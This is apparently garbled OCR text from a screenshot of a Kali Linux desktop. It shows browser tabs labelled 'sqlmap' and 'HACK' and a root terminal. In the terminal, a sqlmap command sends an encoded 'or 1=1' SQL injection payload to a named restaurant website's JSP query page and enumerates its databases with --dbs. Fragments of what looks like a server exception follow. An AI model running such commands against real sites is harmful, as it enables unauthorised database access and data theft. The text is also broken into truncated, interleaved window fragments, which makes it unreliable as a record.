 Applications Places Tue Dec 23, 4:04 PM
sqlmap - Google Docs - Iceweasel
File Edit File Edit View History Bookmarks Tools Help
Apache Tom Recent - Google D... sqlmap - Google D... HACK - Google D... HACK - Google D...
gone https://docs.google.com/document/d/1__XkEkIGEnWymz2 Google
Most Visited Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
HTTP St
sqlmap
John Kwong
com
root@kali: ~
hare
have
File Edit View Search Terminal Help
your
root@kali:~# sqlmap -u http://gonewithwa.com.tw/Restaurant/noAUTHO_MEAL_queryALL.
eweasel/2...
jsp --data"=select_sort=&MEAL_keyword=hacker%A1%A6+or+%A1%A51%A1%A6%3D%A1%A61%27&
ood&MEA
MEAL
MEALcontent_keyword=&submit=%ACd%B8%DF" -p "MEAL_keyword" --dbs
8D9" --db
type Exc
messag
syntax; c
and MEA
EALconte
descript
%27&ME...
exceptio
KALI LINUX
eid=%27
org.apa
The quieter you become, the more you are able to hear.
Clear Close